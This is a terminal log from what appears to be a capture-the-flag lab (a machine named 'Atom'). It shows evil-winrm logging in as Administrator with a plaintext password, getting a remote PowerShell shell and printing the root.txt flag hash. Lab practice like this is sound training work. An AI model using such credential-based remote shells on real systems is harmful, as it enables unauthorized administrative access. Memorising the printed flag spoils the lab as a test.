 kali@Netpal:~$ evil-winrm -u Administrator -p 'kidvscat_admin_@123' -i 10.10.10.233
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
Error: An error of type Errno::EHOSTUNREACH happened, message is No route to host - No route to host
- connect(2) for "10.10.10.233" port 5985 (10.10.10.233:5985)
Error: Exiting with code 1
kali@Netpal:~$ evil-winrm -u Administrator -p 'kidvscat_admin_@123' -i 10.10.10.237
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
atom\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f7dc99bb2d0c3ec50d0ad714501d9dd5
*Evil-WinRM* PS C:\Users\Administrator\Desktop>